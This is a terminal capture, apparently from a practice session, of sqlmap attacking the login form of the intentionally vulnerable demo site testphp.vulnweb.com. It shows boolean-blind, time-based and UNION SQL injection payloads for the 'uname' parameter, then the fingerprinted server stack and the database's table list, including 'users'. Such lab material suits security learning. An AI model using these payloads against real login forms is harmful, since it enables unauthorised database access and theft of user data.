 1 2 3 4 12:09
ayodeji@kali-1: ~
File Actions Edit View Help
Parameter: uname (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: uname=-2330' OR 1657=1657#&pass=passkali

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=super' AND (SELECT 1483 FROM (SELECT(SLEEP(5)))CBPE)-- Afdl&pass=passkali

    Type: UNION query
    Title: MySQL UNION query (NULL) - 8 columns
    Payload: uname=super' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716a6a7171,0x78756c424c427271555276725a50437043724a5448506a4a456a4d756d6b
70504f564a6e4266434d,0x7170706a71),NULL,NULL,NULL,NULL#&pass=passkali
---
[12:09:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[12:09:32] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+

[12:09:32] [INFO] fetched data logged to text files under '/home/ayodeji/.local/share/sqlmap/output/testphp.vulnweb.com'

[*] ending @ 12:09:32 /2022-12-23/

┌──(ayodeji㉿kali-1)-[~]
└─$